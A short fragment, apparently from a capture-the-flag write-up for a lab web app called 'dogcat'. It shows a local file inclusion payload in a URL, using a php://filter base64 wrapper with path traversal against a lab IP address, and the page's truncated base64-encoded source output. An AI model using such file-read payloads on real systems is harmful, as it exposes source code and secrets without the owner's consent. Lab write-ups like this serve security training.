 10.10.80.113/?view=php://filter/convert.base64-encode/resource=./dog/../index
3
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you
go!PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU+ZG9nY2F0PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgdHlwZT0idGV4dC9jc3MiIGhyZWY9Ii9zdHlsZS5jc3MiPgo8L2hlYWQ+Cgo8Y